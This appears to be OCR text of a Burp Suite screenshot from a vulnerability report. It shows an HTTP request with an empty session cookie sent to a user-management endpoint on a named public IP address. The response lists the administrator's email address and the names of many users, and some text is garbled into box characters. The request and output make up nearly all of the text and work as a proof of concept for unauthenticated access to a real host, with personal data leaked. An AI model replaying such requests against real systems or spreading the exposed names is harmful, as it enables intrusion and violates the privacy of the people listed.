 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
9 × 12 × 13 × 14 × 16 × 17 × 18 × ...
Go Cancel < > Target: http://58.18.131.8 ?
Request
Raw Params Headers Hex
POST /include/ajax/usertable.php HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer:
http://58.18.131.8/mod/1.Control/2.UserManage/1.user.php?0.0095798
46808372372
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0; .NET4.0C; .NET CLR 3.0.04320; .NET CLR 2.0.50727)
Host: 58.18.131.8
Content-Length: 16
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=
current=userlist
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
<col width="10%">
<col width="25%">
</colgroup>
<thead>
<tr>
<td align="center" valign="middle" class="thcss">
<input id="userlist" onclick="selectAll(this,this.id);"
type="checkbox">
</td>
<td class="thcss">□□□□□0</td>
<td class="thcss">□□□□□□□□</td>
<td class="thcss" align="right">□□□□□□</td>
<td class="thcss" align="center">□□□</td>
</tr>
</thead>
<tbody id="userTRS">
<tr key="admin">
<td align="center" valign="middle" class="tdcss">
<input name="userlist" value="admin" disabled type="checkbox">
</td>
<td class="tdcss">admin</td>
<td class="tdcss">
---</td>
<td class="tdcss" align="right">□□</td>
<td class="tdcss" align="center">
<a href="javascript:void(0);" id="modpwd_0" dataType="ajax"
data='mod={"username":"admin","email":"yc@nmjga.com","phone_numbe
r":"","quota_size":0,"cloudactive":0}'
url="/include/ajax/usertable.php" title="□□□□□□□□□"
class="mdata"></a><a href="javascript:void(0);" id="user_0"
dataType="ajax" data="setgroup=admin"
url="/include/ajax/usertable.php" class="group"
title="□□□□□□□□□"></a><a href="javascript:void(0);" id="perm_0"
dataType="ajax" data="changeperm=admin"
url="/include/ajax/usertable.php" class="perm"
title="□□□□□□□□□"></a>
</td>
</tr>
<script>
usewbox('#modpwd_0');
usewbox('#perm_0');
usewbox('#user_0');
? < + > Type a search term 0 matches
21,585 bytes | 1,109 millis
用户名称 云帐户状态
admin ---
李丹丹 已激活
秦喜志 已激活
陈静 已激活
苏乙拉图 已激活
白鹏飞 已激活
夏德军 已激活
索良娟 已激活
王淑丽 已激活
张飞雪 已激活